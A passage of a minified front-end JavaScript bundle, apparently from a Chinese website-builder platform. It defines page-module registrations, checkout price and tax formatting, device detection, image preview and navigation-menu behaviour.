e.y===o&&(t.fontFamily=e.f,t["font-style"]=1==e.i?"italic":"normal",t["font-weight"]=1==e.w?"bold":"normal",t["text-decoration"]=1==e.d?"underline":"none",s.h.getters.addGlobalFontFamily(t,e),s.h.getters.addFontRatio(t,e),f(t,h(e.c))),t}function w(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return 1===e.y?t.display="none":2===e.y&&(t["text-align"]=["left","center","right"][e.ta]),t}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n="";Object.keys(t).forEach((function(e){n+="&".concat(e,"=").concat(t[e])})),e.includes("?")||(n=n.replace("&","?"));var o=e.indexOf("#");return o>-1&&(e=e.slice(0,o)),e+n}function y(e){window.location.href;var t=window.location.search.substr(1),n="",o=new Array;if(""!=t)for(var i=t.split("&"),r=0;r<i.length;r++){var a=i[r].split("=");e.includes(a[0])||o.push(i[r])}return o.length>0&&(n="?"+o.join("&")),window.location.origin+window.location.pathname+n+window.location.hash}},49702:function(e,t,n){"use strict";n.d(t,{c:function(){return c}});var o=n(4942),i=n(20629),r=n(59289);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c={computed:s(s({},(0,i.mapState)(["device","webpOptOpen"])),{},{isMobi:function(){return"mobi"===this.device},model:function(){return this.module.privatePattern[this.device]},pcPrivatePattern:function(){return this.module.privatePattern.pc},curPpst:function(){var e=void 0!==this.model.ppst?this.model.ppst:void 0===this.model.pps?this.model.psy:this.model.pps,t=void 0!==this.pcPrivatePattern.ppst?this.pcPrivatePattern.ppst:void 0===this.pcPrivatePattern.pps?this.pcPrivatePattern.psy:this.pcPrivatePattern.pps;return this.isMobi&&0==e?t:e}}),methods:{getImgComponentOption:r.B}}},8009:function(e,t,n){"use strict";n.d(t,{d:function(){return s},k:function(){return a}});var o=n(71002),i=n(9789),r=n(31311);function a(e){var t=e.productTotalPrice,n=e.freight,o=e.addUnit,a=e.openFreight,c=e.openTax,l=e.taxIncludeCod,u=e.taxIncludeFreight,d=e.tax,p=e.isFreeShipping,f=void 0!==p&&p,h=(0,r.useMapState)(["LS"]).LS;return{priceInfo:(0,i.computed)((function(){var e=[{key:h.value.productSum,value:o(t.value)}];a&&e.push({key:h.value.shippingMoney,value:f.value?h.value.free:o(n.value)});var i=s({openTax:c,taxIncludeCod:l,taxIncludeFreight:u,tax:d,addUnit:o,isFreeShipping:f});return i&&e.push(i),{keys:e.map((function(e){return e.key})),values:e.map((function(e){return e.value}))}}))}}function s(e){var t=e.openTax,n=e.taxIncludeCod,a=e.taxIncludeFreight,s=e.tax,c=e.isFreeShipping,l=e.addUnit,u=void 0===l?function(e){return e}:l,d=(0,r.useMapState)(["LS"]).LS,p=!c.value&&a;return(0,i.computed)((function(){if(t){var e="";return d.value.ImportDuty&&(e=d.value.ImportDuty,(n||p)&&(n&&p?e+="("+d.value.inclShippingAndOtherTaxes+")":(e+="("+d.value.inclusive,p&&(e+=d.value.shipping),n&&(e+=d.value.other),e+=d.value.taxes+")"))),{key:e,value:u("object"===(0,o.Z)(s)?Number(s.value).toFixed(2):Number(s).toFixed(2))}}})).value}},44161:function(e,t,n){"use strict";n.d(t,{e:function(){return s},n:function(){return a}});var o=n(71002),i=n(31311),r=(0,i.deepFreeze)([{id:-1,svgClass:"fullmeasurePack",moduleCnName:"通栏排版"},{id:1,svgClass:"rich",moduleComponentName:"rich",moduleCnName:"图文展示",moduleComponent:function(){return n.e(594).then(n.bind(n,43702))}},{id:2,svgClass:"carousel_photos",moduleComponentName:"carouselPhotos",moduleComponent:function(){return Promise.all([n.e(9076),n.e(1784)]).then(n.bind(n,2533))},moduleCnName:"轮播多图"},{id:3,svgClass:"list_photos",moduleComponentName:"listPhotos",moduleComponent:function(){return Promise.all([n.e(9076),n.e(6588)]).then(n.bind(n,44130))},moduleCnName:"列表多图"},{id:4,moduleComponentName:"newsDetail",moduleComponent:function(){return Promise.all([n.e(7263),n.e(9653)]).then(n.bind(n,22193))},moduleCnName:"文章详情"},{id:5,moduleComponentName:"newsResult",moduleComponent:function(){return n.e(5770).then(n.bind(n,32054))},moduleCnName:"文章筛选"},{id:6,svgClass:"simpleText",moduleComponentName:"textModule",moduleCnName:"文本"},{id:7,svgClass:"floatImg",moduleComponentName:"imageModule",moduleCnName:"图片"},{id:8,svgClass:"floatBtn",moduleComponentName:"buttonModule",moduleCnName:"按钮"},{id:9,moduleComponentName:"productDetail",moduleComponent:function(){return Promise.all([n.e(8748),n.e(4277),n.e(4521),n.e(4868),n.e(7263),n.e(9565),n.e(9296)]).then(n.bind(n,8292))},moduleCnName:"产品详情"},{id:10,moduleComponentName:"productResult",moduleComponent:function(){return Promise.all([n.e(8282),n.e(8979),n.e(9117)]).then(n.bind(n,71591))},moduleCnName:"产品筛选"},{id:11,moduleComponentName:"memberSignup",moduleComponent:function(){return n.e(180).then(n.bind(n,79343))},moduleCnName:"会员注册"},{id:12,moduleComponentName:"memberLogin",moduleComponent:function(){return Promise.all([n.e(4957),n.e(5311)]).then(n.bind(n,79019))},moduleCnName:"会员登录"},{id:13,moduleComponentName:"memberCenter",moduleComponent:function(){return Promise.all([n.e(8748),n.e(4209),n.e(4277),n.e(7889),n.e(4868),n.e(8301),n.e(8875),n.e(7719),n.e(8824)]).then(n.bind(n,79941))},moduleCnName:"会员中心"},{id:14,svgClass:"newsgroup",moduleComponentName:"categoryNavModule",moduleComponent:function(){return n.e(2876).then(n.bind(n,73487))},moduleCnName:"文章分类"},{id:15,svgClass:"photoGroup",moduleComponentName:"photoGroup",moduleComponent:function(){return Promise.all([n.e(9076),n.e(5271)]).then(n.bind(n,56169))},moduleCnName:"图册目录"},{id:16,svgClass:"product",moduleComponentName:"productList",moduleComponent:function(){return Promise.all([n.e(8282),n.e(8979),n.e(7702)]).then(n.bind(n,43218))},moduleCnName:"产品展示"},{id:17,svgClass:"article",moduleComponentName:"newsList",moduleComponent:function(){return Promise.all([n.e(8282),n.e(5130)]).then(n.bind(n,35404))},moduleCnName:"文章列表"},{id:18,svgClass:"productNav",moduleComponentName:"categoryNavModule",moduleComponent:function(){return n.e(2876).then(n.bind(n,73487))},moduleCnName:"产品分类"},{id:19,svgClass:"map",moduleComponentName:"onlineMap",moduleComponent:function(){return n.e(2180).then(n.bind(n,19571))},moduleCnName:"在线地图"},{id:20,svgClass:"flv",moduleComponentName:"flv",moduleComponent:function(){return n.e(6417).then(n.bind(n,72010))},moduleCnName:"在线视频"},{id:21,svgClass:"siteForm",moduleComponentName:"onlineForm",moduleComponent:function(){return n.e(5516).then(n.bind(n,26014))},moduleCnName:"在线表单"},{id:22,moduleComponentName:"msgBoard",moduleComponent:function(){return n.e(2198).then(n.bind(n,93576))},moduleCnName:"留言栏目"},{id:23,svgClass:"msgSubmit",moduleComponentName:"moduleMsgBoard",moduleComponent:function(){return n.e(5689).then(n.bind(n,536))},moduleCnName:"留言提交"},{id:24,svgClass:"customSearch",moduleComponentName:"customSearch",moduleComponent:function(){return Promise.all([n.e(3225),n.e(9460)]).then(n.bind(n,41159))},moduleCnName:"信息查询"},{id:25,moduleComponentName:"customSearchResult",moduleComponent:function(){return Promise.all([n.e(3225),n.e(1509)]).then(n.bind(n,62634))},moduleCnName:"信息查询结果"},{id:26,svgClass:"iframe",moduleComponentName:"iframeModule",moduleComponent:function(){return n.e(1644).then(n.bind(n,51324))},moduleCnName:"嵌入页面"},{id:27,svgClass:"panelFile",moduleComponentName:"fileDownload",moduleComponent:function(){return Promise.all([n.e(4873),n.e(7266)]).then(n.bind(n,50011))},moduleCnName:"文件下载"},{id:28,svgClass:"code",moduleComponentName:"pluginCode",moduleComponent:function(){return n.e(7194).then(n.bind(n,74203))},moduleCnName:"插件代码"},{id:29,svgClass:"siteSearch",moduleComponentName:"siteSearch",moduleComponent:function(){return Promise.all([n.e(3791),n.e(6685)]).then(n.bind(n,63732))},moduleCnName:"全站搜索"},{id:30,moduleComponentName:"searchResult",moduleComponent:function(){return Promise.all([n.e(3791),n.e(4873),n.e(7041)]).then(n.bind(n,51057))},moduleCnName:"全站搜索结果"},{id:31,svgClass:"serviceOnline",moduleComponentName:"onlineService",moduleComponent:function(){return n.e(328).then(n.bind(n,32117))},moduleCnName:"在线客服"},{id:32,svgClass:"tabPackHorizonal",moduleComponentName:"tabpack",moduleComponent:function(){return n.e(2190).then(n.bind(n,59667))},moduleCnName:"标签模块"},{id:33,svgClass:"icons",moduleComponentName:"iconCombination",moduleComponent:function(){return n.e(3967).then(n.bind(n,14489))},moduleCnName:"图标组合"},{id:34,svgClass:"current_position",moduleComponentName:"currentPosition",moduleComponent:function(){return n.e(9140).then(n.bind(n,51262))},moduleCnName:"当前位置"},{id:35,svgClass:"dynamicNumber",moduleComponentName:"dynamicNumber",moduleComponent:function(){return n.e(3356).then(n.bind(n,7395))},moduleCnName:"动态数字"},{id:36,moduleComponentName:"photoGroupDetail",moduleComponent:function(){return Promise.all([n.e(7263),n.e(2547)]).then(n.bind(n,5487))},moduleCnName:"图册详情",sysId:12},{id:37,svgClass:"timeline",moduleComponentName:"timeline",moduleComponent:function(){return n.e(8380).then(n.bind(n,74171))},moduleCnName:"时间轴"},{id:38,svgClass:"friendLink",moduleComponentName:"friendLink",moduleComponent:function(){return n.e(4483).then(n.bind(n,70795))},moduleCnName:"友情链接"},{id:39,svgClass:"categoryNav",moduleComponentName:"categoryNavModule",moduleComponent:function(){return n.e(2876).then(n.bind(n,73487))},moduleCnName:"栏目导航"},{id:40,svgClass:"sitemap",moduleComponentName:"sitemap",moduleComponent:function(){return n.e(4981).then(n.bind(n,7714))},moduleCnName:"网站地图"},{id:41,svgClass:"accordion",moduleComponentName:"accordion",moduleComponent:function(){return n.e(7746).then(n.bind(n,88612))},moduleCnName:"手风琴"},{id:42,svgClass:"rollingNotice",moduleComponentName:"rollingNotice",moduleComponent:function(){return n.e(4246).then(n.bind(n,86584))},moduleCnName:"滚动公告"},{id:43,moduleComponentName:"mallOrderDetail",moduleComponent:function(){return Promise.all([n.e(8748),n.e(4209),n.e(4277),n.e(7889),n.e(4868),n.e(8301),n.e(8875),n.e(9490)]).then(n.bind(n,79015))},moduleCnName:"订单详情"},{id:44,moduleComponentName:"placeOrder",moduleComponent:function(){return Promise.all([n.e(8748),n.e(4209),n.e(4277),n.e(7889),n.e(4868),n.e(8301),n.e(5838),n.e(7719),n.e(4305)]).then(n.bind(n,71438))},moduleCnName:"下单详情"},{id:45,moduleComponentName:"shoppingCart",moduleComponent:function(){return Promise.all([n.e(8748),n.e(4209),n.e(4277),n.e(7889),n.e(4868),n.e(8301),n.e(1794)]).then(n.bind(n,53345))},moduleCnName:"购物车"},{id:46,moduleComponentName:"CookiePolicy",moduleComponent:function(){return n.e(4890).then(n.bind(n,12676))},moduleCnName:"Cookie政策"},{id:47,moduleComponentName:"AnchorNav",moduleComponent:function(){return n.e(1396).then(n.bind(n,34276))},moduleCnName:"锚点导航"},{sysId:150,moduleComponentName:"nav"},{sysId:151,moduleComponentName:"Footnav"},{sysId:152,moduleComponentName:"Suspendserv"}]),a=function(e){var t,n=e.id,o=e.key,i=void 0===o?"id":o,a=e.targetKey,s=void 0===a?"moduleComponentName":a;return(null===(t=r.filter((function(e){return e[i]==Number(n)})))||void 0===t||null===(t=t[0])||void 0===t?void 0:t[s])||"none"},s=function(e){var t=e>=150?"sysId":"id",n=r.find((function(n){return n[t]==Number(e)}))||{},i=n.moduleComponent;return"function"==typeof i&&(i=function(){return n.moduleComponent().then((function(e){return"object"===("undefined"==typeof window?"undefined":(0,o.Z)(window))&&window._store,e}))}),{style:n.id,component:i,componentName:n.moduleComponentName,name:n.moduleCnName}}},59289:function(e,t,n){"use strict";n.d(t,{B:function(){return c}});var o=n(4942),i=n(21445);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=function(e,t){var n=e.mask;if(!n)return{};var o=(0,i.XB)(n.bg,void 0,{manageV2:!0}),r=function(e){if(0===e.y||!e.p||!e.f)return"";return"background-image: url(".concat(e.p,");background-size: contain;background-repeat: no-repeat;background-position: center;")}(n.icon);return a({showType:n.t,bgStyle:o,iconStyle:r,type:e.mt},t)};var c=function(){var e,t,n,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=i.imgId,c=i.title,l=i.desc,u=i.titleStyle,d=i.descStyle,p=i.contentWrapStyle,f=i.disabledBg,h=void 0!==f&&f,m=i.showType,v=i.cart;if(!Object.keys(o).length)return{};var g,_,w,b=(null===(e=o.commProp)||void 0===e?void 0:e.pa)||{},y={};null!==(t=b.b)&&void 0!==t&&t.y?y.border={size:null===(g=b.b)||void 0===g?void 0:g.bw,color:null===(_=b.b)||void 0===_?void 0:_.bc}:"undefined"!=typeof window&&(y.border={color:window._store.state.responsiveInfo.themeColor});!h&&null!==(n=b.bg)&&void 0!==n&&n.y&&(y.bgColor=null===(w=b.bg)||void 0===w?void 0:w.c);var S,C="";r?C=null===(S=b.hfList)||void 0===S||null===(S=S.find((function(e){return e.id==r})))||void 0===S?void 0:S.hfPath:C=b.hfPath;var I=[a({type:b.t,mode:b.st,dir:b.r-1,switchImg:C},y)];return[1,2,3].includes(b.mt)&&I.push({type:5,mask:s(b,a({title:c,desc:l,titleStyle:u,descStyle:d,contentWrapStyle:p,cart:v},void 0!==m?{showType:m}:{}))}),I}},79327:function(e,t,n){"use strict";n.d(t,{b:function(){return a}});var o=n(87793),i=n(31311),r=i.context.LS||{},a=function(e,t){(null==window.Mobi.os&&function(e){var t=navigator.userAgent;e.os={},e.os.MAC=!!t.match(/Mac/),e.os.WINDOW_DESKTOP=!(!t.match(/Windows NT/i)||t.match(/IEMobile/i)),e.os.webkit=!!t.match(/WebKit\/([\d.]+)/),e.os.android=!(!t.match(/(Android)\s+([\d.]+)/)&&!t.match(/Silk-Accelerated/)),e.os.androidICS=!(!e.os.android||!t.match(/(Android)\s4/)),e.os.ipad=!!t.match(/(iPad).*OS\s([\d_]+)/),e.os.iphone=!(e.os.ipad||!t.match(/(iPhone\sOS)\s([\d_]+)/)),e.os.webos=!!t.match(/(webOS|hpwOS)[\s/]([\d.]+)/),e.os.touchpad=!(!e.os.webos||!t.match(/TouchPad/)),e.os.ios=e.os.ipad||e.os.iphone,e.os.playbook=!!t.match(/PlayBook/),e.os.blackberry=!(!e.os.playbook&&!t.match(/BlackBerry/)),e.os.blackberry10=!(!e.os.blackberry||!t.match(/Safari\/536/)),e.os.chrome=!!t.match(/Chrome/),e.os.safari=!(!navigator.userAgent.match(/(iPod|iPhone|iPad)/)||!navigator.userAgent.match(/AppleWebKit/));var n=function(){if(/iP(hone|od|ad)/.test(navigator.platform)){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return e?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3]||0,10)]:[0,0]}return[0,0]}();e.os.IOS_5_0=5===n[0]&&0===n[1],e.os.IOS_5_1=5===n[0]&&1===n[1],e.os.IOS_6_0=6===n[0]&&0===n[1],e.os.IOS_6_1=6===n[0]&&1===n[1],e.os.IOS_7_0=7===n[0]&&0===n[1],e.os.IOS_7_1=7===n[0]&&1===n[1],e.os.IOS_8_0=8===n[0]&&0===n[1],e.os.IOS_8_1=8===n[0]&&1===n[1];var o=function(){if(/Android/.test(navigator.userAgent)){var e=navigator.userAgent.match(/Android (\d+).(\d+).?(\d+)?/);return e?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3]||0,10)]:[0,0]}return[0,0]}();e.os.ANDROID_2_3=2===o[0]&&3===o[1],e.os.ANDROID_4_0=4===o[0]&&0===o[1],e.os.ANDROID_4_1=4===o[0]&&1===o[1],e.os.ANDROID_4_2=4===o[0]&&2===o[1],e.os.ANDROID_4_3=4===o[0]&&3===o[1],e.os.ANDROID_4_4=4===o[0]&&4===o[1],e.os.ANDROID_5_0=5===o[0]&&0===o[1],e.os.WXBrowser=!!t.match(/micromessenger/i),e.os.UCBrowser=!!t.match(/UCBrowser/i),e.os.MQQBrowser=!!t.match(/MQQBrowser/i),e.os.LieBaoFast=!!t.match(/LieBaoFast/i),e.os.BaiDuBrowser=!!t.match(/baidubrowser|BIDUBrowser/i),e.os.Sougou=!!t.match(/Sougou/i),e.os.B360Browser=!!t.match(/360/),e.os.opera=!!t.match(/Opera/i),e.os.fennec=!!t.match(/fennec/i)||!!t.match(/Firefox/),e.os.ie=!!(t.match(/Trident/i)&&t.match(/rv:11/i)||t.match(/MSIE/i)),e.os.ie9=!!t.match(/MSIE 9.0/i),e.os.ie10=!!t.match(/MSIE 10.0/i),e.os.ie11=!!(t.match(/Trident/i)&&t.match(/rv:11/i)||t.match(/MSIE 11.0/i)),e.os.ieTouch=!(!e.os.ie||!t.toLowerCase().match(/touch/i)),e.os.supportsTouch=window.DocumentTouch&&document instanceof window.DocumentTouch||"ontouchstart"in document.documentElement,e.feat={};var i=document.documentElement.getElementsByTagName("head")[0];e.feat.nativeTouchScroll=void 0!==i.style["-webkit-overflow-scrolling"]&&e.os.ios,e.feat.cssPrefix=e.os.webkit?"Webkit":e.os.fennec?"Moz":e.os.ie?"ms":e.os.opera?"O":"",e.feat.cssTransformStart=e.os.opera?"(":"3d(",e.feat.cssTransformEnd=e.os.opera?")":",0)",e.os.android&&!e.os.webkit&&(e.os.android=!1)}(window.Mobi),window.Mobi.os.supportsTouch)?1==e?window.location.href="tel:"+t:2==e&&(window.location.href="sms:"+t):1==e?(0,o.gD)(function(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var n=new RegExp("%d","gm");e=e.replace(n,arguments[t+1])}return e}(r.telConsultation||"",Fai.encodeHtml(t)),!1,"faisco-icons-M001095"):(0,o.gD)(r.notSupportPc||"",!1,"faisco-icons-M001095")}},4418:function(e,t,n){"use strict";n.d(t,{G:function(){return i},Y:function(){return r}});var o=n(21076);function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).disableContextMenu,i=void 0!==n&&n,r=e.target.tagName;if("string"==typeof r&&"img"==r.toLowerCase()&&"csssprite"!=e.target.className){var a=e.target.src||"",s=$(e.target).parents("a");if(!a||s.length>0&&s.attr("href")&&s.attr("href").length>0)return;(0,o.l)({id:"".concat(parseInt(1e4*Math.random())),previewSrcList:[{src:a}],initialIndex:0,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:t,jz_version:window._store.state.jzVersion}},disableContextMenu:i})}}var r=function(){var e,t,n,o,i=$("a[aStyle_h]"),r=null!=this&&this.body?null==this?void 0:this.body:!(null==this||!this.editor)&&(null==this||null===(e=this.editor)||void 0===e?void 0:e.body),a=!0;if(r&&(i=$(r).find("a[aStyle_h]")),0!=i.length)for(var s=0;s<i.length;s++)$(i[s]).off("mouseenter.hoverStyle").off("mouseleave.hoverStyle").on("mouseenter.hoverStyle",c).on("mouseleave.hoverStyle",l);function c(){var e=$.parseJSON($(this).attr("stylehover")),t=$.parseJSON($(this).attr("wbackColor_h"));if(null!=e||null!=t)if(null!=e&&null==t){for(var i=0;i<this.childNodes.length;i++){u(this.childNodes[i],1,e,null,!1)}o=this.style.textDecoration,n=this.style.color,$(this).css({"text-decoration":e.u?"underline":"none",color:e.c,display:"inline-block","text-indent":0}),e.u||(a=!1)}else if(null!=t&&null==e)for(var r=0;r<this.childNodes.length;r++){u(this.childNodes[r],2,null,t,!1)}else{o=this.style.textDecoration,n=this.style.color;for(var s=0;s<this.childNodes.length;s++){u(this.childNodes[s],3,e,t,!1)}$(this).css({"text-decoration":e.u?"underline":"none",color:e.c}),e.u||(a=!1)}}function l(){var e=$.parseJSON($(this).attr("stylehover")),i=$.parseJSON($(this).attr("wbackColor_h"));if(null!=e||null!=i){$(this).css("display","");for(var r=0;r<this.childNodes.length;r++){u(this.childNodes[r],3,e,i,!0)}a||($(this).css({"text-decoration":"none"}),a=!0),1==$(this).attr("astyle_h")?($(this).css({color:""+n}),$(this).css({"text-decoration":""+o})):2==$(this).attr("astyle_h")&&($(this).css({color:""}),$(this).css({"text-decoration":""})),o=null,n=null,t=null}}function u(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,r=arguments.length>4?arguments[4]:void 0,a=e.childNodes.length;if(1==e.nodeType&&a>0)for(var s=0;s<a;s++)u(e.childNodes[s],n,o,i,r);3==e.nodeType&&(r?e.parentNode.style.cssText=t:(t=e.parentNode.style.cssText,1==n?$(e.parentNode).css({"font-size":o.fs,"font-weight":o.b?"bold":"normal","font-family":o.ff,color:o.c}):2==n?$(e.parentNode).css({"background-color":i.bc}):3==n&&$(e.parentNode).css({"font-size":o.fs,"font-weight":o.b?"bold":"normal","font-family":o.ff,color:o.c,"background-color":i.bc})))}}},48959:function(e,t,n){"use strict";function o(e,t){return Array.isArray(t)||("undefined"!=typeof window&&console.error("[multiLanguage Error]: openLanInfoList must be an array"),t=[]),t.map((function(t){var n=e.find((function(e){return e.lcid===t.lcid}));return n?{url:t.url,lanCode:t.lanCode,lanVerDesc:t.lanVerDesc,name:n.name,lcid:t.lcid}:t}))}n.d(t,{A:function(){return o}})},25371:function(e,t,n){"use strict";n.d(t,{K7:function(){return c},OY:function(){return o},m7:function(){return s}});var o=function(e){!function(e){$(".jz_web_header").off("mouseenter.jni").on("mouseenter.jni",".jz_nav_item",(function(e){var t=this;e.stopPropagation(),setTimeout((function(){var e=$(t),n=e.find(".sub_nav_list");if(c(),$(".jz_nav_item").not(e).removeClass("jz_nav_item_active"),$(".sub_nav_list").not(n).removeClass("sub_nav_list_active"),e.addClass("jz_nav_item_active"),n.length&&(n.is(":visible")?(n.removeClass("sub_nav_list_active"),$(".three_nav_list_active").removeClass("three_nav_list_active")):n.addClass("sub_nav_list_active"),$(".sub_nav_wrap").length&&$(".sub_nav_wrap").css({overflowY:"",overflowX:"",height:""}).data("needScroll",null).data("height",null),$(".jz_nav_layout0 .sub_nav_list_active").length)){var o=$(".sub_nav_list_active"),i=window.innerHeight,r=o.height(),a=o.offset().top;r+a-$(document).scrollTop()>i&&o.find(".sub_nav_wrap").css({overflowY:"auto",overflowX:"hidden",height:i-a-10+$(document).scrollTop()+"px"}).data("needScroll",!0).data("height",r)}}))})),$(".jz_web_header").off("mouseleave.jnil").on("mouseleave.jnil",".jz_nav_item",(function(){var e=$(this).find(".sub_nav_list");$(this).removeClass("jz_nav_item_active"),$(this).find(".sub_nav_list_active").removeClass("sub_nav_list_active"),e.length})),$(".jz_web_header").off("mouseenter.snt").on("mouseenter.snt",".sub_nav_item",(function(e){e.stopPropagation();var t=$(this),n=$(this).find(".three_nav_list");if($(".sub_nav_item").not(t).removeClass("sub_nav_item_active"),$(".three_nav_wrap").length&&$(".three_nav_wrap").css({overflowY:"",overflowX:"",height:""}).data("needScroll",null).data("height",null),$(".three_nav_list_active").not(n).removeClass("three_nav_list_active"),t.addClass("jz_nav_item_active"),n.length){if(n.addClass("three_nav_list_active").css("top",""),n.hasClass("three_nav_list-1")){n.addClass("three_nav_list_active").css("left","").css("width",""),n.find(".three_nav_wrap").css("flex-wrap","");var o=n[0].getBoundingClientRect().width,i=document.documentElement.clientWidth;o>i&&(n.css("width",i),n.find(".three_nav_wrap").css("flex-wrap","wrap")),setTimeout((function(){var e=n[0].getBoundingClientRect().right;e>i&&n.css("left",i-e)}))}if($(".jz_nav_layout0 .three_nav_list_active").length){var r,a=$(".three_nav_list_active"),s=window.innerHeight,c=a.height();a.css("top",$(this).offset().top-$(".sub_nav_list_active").offset().top+"px"),c+(r=a.offset().top)-$(document).scrollTop()>s&&a.find(".three_nav_wrap").css({overflowY:"auto",overflowX:"hidden",height:s-r-10+$(document).scrollTop()+"px"}).data("needScroll",!0).data("height",c),a.find(".three_nav_before").addClass("three_nav_before--large")}}})),$(".jz_web_header").off("mouseleave.snl").on("mouseleave.snl",".sub_nav_item",(function(){var e=$(this),t=$(this).find(".three_nav_list");$(".sub_nav_item").not(e).removeClass("sub_nav_item_active"),$(this).find(".three_nav_list_active").removeClass("three_nav_list_active"),t.length&&(t.removeClass("three_nav_list_active"),t.find(".three_nav_before").removeClass("three_nav_before--large"))})),$(".jz_web_header .three_nav_item").off("click.nav").on("click.nav",(function(e){var t=$(this);$(".three_nav_item").not(t).removeClass("three_nav_item_active"),t.addClass("three_nav_item_active"),e.stopPropagation()})),$(".mobi_nav_blocker").off("click.nav").on("click.nav",(function(e){e.stopPropagation(),e.preventDefault(),$(e.target).is($(this))&&$(".jz_nav_menu").trigger("click")})),$(".mobi_nav_blocker").off("touchstart.a").on("touchstart.a",(function(e){e.stopPropagation(),e.preventDefault(),$(".jz_nav_menu").trigger("click")})),$(".jz_nav_pc_layout.jz_nav_layout1 .sub_nav_list, .jz_nav_pc_layout.jz_nav_layout1 .three_nav_list").off("mousewheel.nav1").on("mousewheel.nav1",(function(e){e.preventDefault(),e.stopPropagation()})),$(".jz_nav_pc_layout .three_nav_wrap, .jz_nav_pc_layout .sub_nav_wrap").off("mousewheel.three").on("mousewheel.three",(function(e){e.stopPropagation();var t=e.originalEvent,n=$(this),o=0===n.scrollTop(),i=n[0].scrollTop+n[0].clientHeight===n[0].scrollHeight,a=!0===r(t),s=!1===r(t);return o&&a||i&&s?(e.stopPropagation(),void e.preventDefault()):void 0})),t=$(".mobi_nav"),t.off("click.nit").on("click.nit",".nav_item_text",(function(e){e.stopPropagation(),a($(this).parent(),"slide_sub_menu",".sub_nav_list")})),t.off("click.snit").on("click.snit",".sub_nav_item_text",(function(e){e.stopPropagation(),a($(this).parents(".sub_nav_item"),"slide_three_menu",".three_nav_list")})),t.off("click.mn").on("click.mn",".icon_nav_item",(function(e){e.stopPropagation(),a($(this).parent(),"slide_sub_menu",".sub_nav_list")})),t.off("click.sni").on("click.sni",".icon_sub_item",(function(e){e.stopPropagation(),a($(this).parent(),"slide_three_menu",".three_nav_list")})),s(),c(),void 0!==e&&e();var t}(e)},i=300;function r(e){if((e=e||window.event).wheelDelta){if(e.wheelDelta>0)return true;if(e.wheelDelta<0)return false}else if(e.deltaY){if(e.deltaY<0)return true;if(e.deltaY>0)return false}return null}function a(e,t,n){var o,r;$(".".concat(t)).not(e).removeClass(t).find(n).eq(0).slideUp(i),r=t,(o=e).hasClass(r)?o.removeClass(r):o.addClass(r),e.find(n).slideToggle(i)}function s(){var e=$(".mobi_nav .jz_nav_layout2");$(".s_freelayout__wrap").length&&e.off("click.freelayout").on("click.freelayout",".icon_nav_item,.nav_item_text",(function(e){e.stopPropagation(),$(this).siblings(".s_freelayout__wrap").slideToggle(),$(this).hasClass("icon_nav_item")?$(this).toggleClass("icon_nav_item-active"):$(this).siblings(".icon_nav_item").toggleClass("icon_nav_item-active")}))}function c(){if(!($(".jz_web_header .jz_nav").length<=0)){var e=$(".jz_web_header .jz_nav_item"),t=e.offset(),n=e.outerHeight(),o=$(".sub_nav_before").height(),i=0,r=0,a=$("body").offset();0==$(".sub_nav_before").length&&(o=$(".jz_nav_layout0 .sub_nav_list:before").height()),e.find(".sub_nav_list").each((function(e,i){var r,a=$(i);r=a.find("li").length>0?"":"none";var s=t.top+n+o-$(document).scrollTop();window._store.state.fullScreen,window._store.getters.isTabletMode,a.css({top:s+"px",left:"0",display:r})})),$(".jz_nav_wrap").hasClass("jz_nav_layout0")&&e.find(".sub_nav_list").each((function(e,t){var n=$(t),o=n.parent();i=o.offset().left-a.left,r=o.outerWidth();var s=window._store.state.responsiveInfo.pattern.nav.ncc;if(1==(void 0===s?{}:s).ta)return n.addClass("left"),void n.css({left:i+"px"});n.removeClass("left"),n.css({left:i+r/2+"px"})}))}}},98634:function(e,t,n){"use strict";n.d(t,{Au:function(){return c},BP:function(){return u},Il:function(){return l},PT:function(){return s},cn:function(){return a}});var o=n(21445),i=n(87936),r=n(21090);function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";-1===e.indexOf(t)&&e.push(t)}function s(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];n.forEach((function(t){return a(e,t)}))}function c(){var e=(0,i.kR)()?(0,i.Jn)():Fai.top.location.hash,t="",n=-1;return e&&["_pp","_np","_php"].forEach((function(o){e.includes("#")&&(e=e.replace(/#/g,"&").replace(/&/,"#")),(t=Fai.getHashParam(e,o))&&t.split("_").length&&(n=t.split("_")[0])})),parseInt(n)}function l(e,t){var n=t["row".concat(e)];if(!n)return!1;for(var 